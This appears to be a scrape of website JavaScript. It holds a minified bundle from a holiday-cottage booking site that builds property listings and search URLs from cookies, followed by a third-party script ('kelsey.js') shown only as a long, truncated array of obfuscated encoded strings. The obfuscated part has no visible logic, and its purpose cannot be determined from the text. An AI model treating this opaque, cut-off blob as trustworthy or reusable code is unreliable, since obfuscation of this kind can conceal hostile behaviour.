i,l,t,o,s;let{brand:k,isDatedSearch:u,property:c,siteName:g,siteCode:m}=e,p=(0,a.Z)(k)?n._3:n.f_,v=d(c.images||[],c.displayName,p,k,n.TL),h={cardinality:c.cardinality,property:{sleeps:null===(i=c.property)||void 0===i?void 0:i.sleeps,pets:null===(l=c.property)||void 0===l?void 0:l.pets,bathrooms:null===(t=c.property)||void 0===t?void 0:t.bathrooms,bedrooms:null===(o=c.property)||void 0===o?void 0:o.bedrooms},code:c.code,displayName:c.displayName||"",grade:c.grade,location:g?"".concat(g," | ").concat(c.code):"".concat(c.location),rhs3:c.rhs3,startDate:c.startDate,priceFrom:c.priceFrom,price:c.price,wasPrice:c.wasPrice,averageReviewScore:c.averageReviewScore,siteName:g,siteCode:m,images:[v[0]],features:c.features,USPs:c.USPs||[],hasCallout:c.isCustomerChoice?c.isCustomerChoice:r(c.features,n.pK),hasPetsFree:null!==(s=c.petsGoFree)&&void 0!==s?s:r(c.features,n.g9),...c.lengthOfStay&&{lengthOfStay:c.lengthOfStay}};return u||"cottages.com"!==k&&"hoseasons"!==k||(delete h.wasPrice,delete h.startDate),h}},99502:function(e,i,l){"use strict";l.d(i,{l:function(){return n}});var t=l(17673);let n=(e,i)=>{var l,n,a,r,o,s,d,k;void 0!==e.start&&delete e.start,void 0!==e.nights&&delete e.nights;let u=(0,t.stringify)(e).split("&").filter(e=>!(e.includes("groupType=")||e.includes("siteSlug=")||e.includes("serviceSlug="))).join("&"),c=void 0!==(null==i?void 0:i.startDate)&&void 0!==(null==i?void 0:i.duration)&&(null==i?void 0:i.startDate.length)>0&&(null==i?void 0:i.duration.length)>0,[g,m,p]=null!==(o=null==i?void 0:i.startDate.split("-"))&&void 0!==o?o:["","",""],v={start:"".concat(p,"-").concat(m,"-").concat(g),nights:null!==(s=null==i?void 0:i.duration)&&void 0!==s?s:""},h=c?Object.entries(null!=v?v:{}).map((e,i)=>0===i?"&".concat(e.join("=")):e.join("=")).join("&"):"",f=document.cookie.match(/(awaze_correlation_id=[\w\d-]+[^;])/),w=null!==(d=null===(l=null==f?void 0:null===(n=f[0])||void 0===n?void 0:n.split("="))||void 0===l?void 0:l[1])&&void 0!==d?d:"",b=window.location.search.includes("A="),y=b?null:document.cookie.match(/(Drupal.visitor.novasol_partner_id=[\w\d-]+[^;])/),j=null!==(k=null===(a=null==y?void 0:null===(r=y[0])||void 0===r?void 0:r.split("="))||void 0===a?void 0:a[1])&&void 0!==k?k:null,x="".concat(u).concat(h).concat(j?"&A=".concat(j):""),_="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?").concat(x);return{formattedUrl:_,correlationId:w}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72540
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rH